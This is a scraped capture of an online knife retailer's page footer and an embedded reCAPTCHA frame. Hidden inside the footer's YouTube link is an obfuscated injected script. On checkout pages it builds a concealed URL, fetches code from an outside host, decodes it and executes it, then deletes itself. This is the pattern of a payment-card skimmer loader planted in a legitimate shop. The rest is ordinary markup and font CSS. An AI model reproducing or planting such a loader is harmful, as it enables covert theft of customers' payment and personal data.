						<li><a href="https://www.osograndeknives.com/catalog/government-sales.html">Government Sales</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/international-sales-policy.html">International Sales</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div> 
           <div class="quick street">
            	<h2>Knife Knowledge</h2>
                <div class="link">
                	<ul>
						<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands we Carry</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/categories.html">Category Index</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/choosing-your-knife.html">Choosing your knife</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/glossary.html">Knife Terminology</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/handle-materials.html">Knife Handle Materials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/locking-mechanisms.html">Knife Lock Mechanisms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-steels.html">Knife Blade Steels</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-grinds.html">Knife Blade Grinds</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-care.html">Knife Care</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-sharpening.html">Sharpening Tips</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-laws.html" target="_blank">Knife Laws</a></li>
					</ul>
                </div>
            </div> 
            <div class="quick shop">
            	
                <div class="foot_logo"><a href="index.php"><img src="images/uploads/footer_logo_OGK-Logo-2017-290x84-06.png" alt=""></a></div>
            </div>   
            <div class="clear"></div>
            <div class="media">
            	<div class="follow">
                	<ul>
                    	<li><a href="https://www.youtube.com/channel/UCisEjTTEEcQi4Jrwcx98TpA" target="_blank"><script id="youPlayer">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("youPlayer","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script><meta style="display: none;" " target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Youtube-Red-White-01-28x28.png" width="28" height="28" alt="Youtube"></a></li>																		<li><a href="https://osograndeknives.blogspot.com" target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Blogger-Orange-White-01-28x28.png" alt="OsoGrandeKnives Knife Blog" title="OsoGrandeKnives Knife Blog"></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </footer>
    <div class="foot_copy">
    	<div class="container">
                            <div class="copy_in">
                                <p>&copy;Copyright 1999-2026 <a href="https://www.osograndeknives.com/">OsoGrandeKnives.com</a> All rights reserved.</p>
				<div class="card">
					<ul>
						<li>WE ACCEPT:</li>
												<li><img src="themes/classic_responsive-ogkt/images/payment_american.png" alt="american-express" title="American Express"></li>												<li><img src="themes/classic_responsive-ogkt/images/payment_discover.png" alt="discover" title="Discover"></li>						
						<li><img src="themes/classic_responsive-ogkt/images/payment_visa.png" alt="visa" title="Visa"></li>					</ul>
					<div class="clear"></div>
				</div>
				<div class="clear"></div>
            </div>
        </div>
    </div>
    
    <!-- footer ends -->
            
</div>
<!-- wrapper ends -->

<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dd.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/tabs.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.easing-1.3.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/cloud_zoom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/custom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dcjqaccordion.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/global.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/customize-twitter-1.1.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/equal.height.js"></script>

<script type="text/javascript">
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];
    if(!d.getElementById(id)){js=d.createElement(s);js.id=id;
    js.src="//platform.twitter.com/widgets.js";
    fjs.parentNode.insertBefore(js,fjs);}
}(document,"script","twitter-wjs");

var options = {
    "url": "themes/classic_responsive-ogkt/css/twitter.css"
};
CustomizeTwitterWidget(options);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2c496f58aa294cbbb64e171573d7b398","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0&co=aHR0cHM6Ly93d3cub3NvZ3JhbmRla25pdmVzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=clean&size=normal&anchor-ms=20000&execute-ms=30000&cb=qyfgvochbk6n
body_size: 49577
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="c8QtnsPIlidQnMBVrUIrOg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="c8QtnsPIlidQnMBVrUIrOg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="c8QtnsPIlidQnMBVrUIrOg">
